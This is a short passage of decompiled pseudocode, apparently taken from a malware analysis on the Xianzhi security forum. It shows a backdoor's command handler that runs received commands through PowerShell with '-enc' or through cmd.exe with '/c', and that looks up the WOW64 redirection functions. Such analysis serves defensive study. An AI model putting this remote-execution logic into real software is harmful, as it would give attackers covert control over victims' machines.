 switch ( v61 )
{
case 'g':
case 'h':
v13 = sub_406040(0);
v14 = (int)sub_406040(0);
v15 = v14;
if ( !v13 )
goto LABEL_39;
if ( !v14 )
goto LABEL_39;
v55 = StrToIntA(v13);
pszSrc = (PCSTR)sub_405E60(v15);
v16 = (WCHAR *)sub_4051C0(2 * (_DWORD)pszSrc + 256);
v68 = v16;
if ( !v16 )
goto LABEL_39;
if ( v61 == 'h' )
{
GetSystemDirectoryW(Buffer, 0x104u);
PathCombineW(pszDest, Buffer, L"WindowsPowerShell\\v1.0\\powershell.exe");
wnsprintfW(v16, (int)(pszSrc + 128), L" -enc %S", v15);
}
else if ( v61 == 'g' )
{
sub_405E60(v15);
v17 = (void *)sub_402320(&pszSrc);
if ( v17 )
{
ExpandEnvironmentStringsW(L"%ComSpec%", pszDest, 0x104u);
wnsprintfW(v16, (int)(pszSrc + 128), L" /c %S", v17);
sub_4051E0(v17);
}
}
v62 = 0;
pszSrc = 0;
ModuleHandleA = GetModuleHandleA("kernel32");
Wow64DisableWow64FsRedirection = (BOOL (__stdcall *)(PVOID *))GetProcAddress(
ModuleHandleA,
"Wow64DisableWow64FsRedirection");
lpMem = GetProcAddress(ModuleHandleA, "Wow64RevertWow64FsRedirection");
先知社区